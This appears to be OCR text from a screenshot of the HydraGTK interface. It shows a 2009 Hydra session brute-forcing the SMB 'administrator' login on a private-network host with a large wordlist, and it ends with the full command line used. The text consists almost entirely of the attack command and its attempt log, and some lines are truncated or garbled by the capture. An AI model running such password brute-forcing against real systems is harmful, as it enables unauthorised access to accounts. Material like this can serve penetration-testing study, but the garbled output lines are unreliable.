 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-10-08 12:19:17
[DATA] 1 tasks, 1 servers, 1707656 login tries (l:1/p:1707656), ~1707656 tries per task
[DATA] attacking service smb on port 139
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 1 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 2 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 3 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 4 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 5 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 6 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 7 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 8 of 1707
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "" - child 0 - 9 of 17
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass " " - child 0 - 10 of 1707656
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "168.110.132 - login "administrator" - pa
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "# A couple of merged /etc/hosts files --
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "# A list of both dramatis personae and
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "# All manner of quick sayings and phras
[ATTEMPT] target 192.168.110.132 - login "administrator" - pass "# All the numbers from 1-100 in digits a
Start Stop Save Output Clear Output
hydra 192.168.110.132 smb -V -l administrator -P /pentest/passwords/wordlists/darkc0de.lst -t 36